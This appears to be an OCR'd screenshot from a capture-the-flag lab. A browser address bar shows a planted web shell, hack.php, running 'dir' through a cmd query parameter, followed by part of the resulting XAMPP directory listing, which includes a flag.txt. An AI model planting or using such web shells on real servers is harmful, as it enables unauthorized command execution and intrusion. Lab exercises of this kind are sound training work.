 Not secure | 10.10.109.16/hack.php?cmd=dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\xampp\htdocs
04/14/2023 12:10 AM
.
04/14/2023 12:10 AM
..
02/24/2023 08:51 AM
ai
08/27/2019 02:02 PM 3,607 applications.html
08/27/2019 02:02 PM 177 bitnami.css
08/06/2022 10:14 AM
dashboard
07/16/2015 03:32 PM 30,894 favicon.ico
02/15/2023 12:58 PM 18 flag.txt
04/14/2023 12:10 AM 130 hack.php
08/06/2022 10:14 AM
img
07/16/2015 03:32 PM 260 index.php
02/15/2023 03:06 PM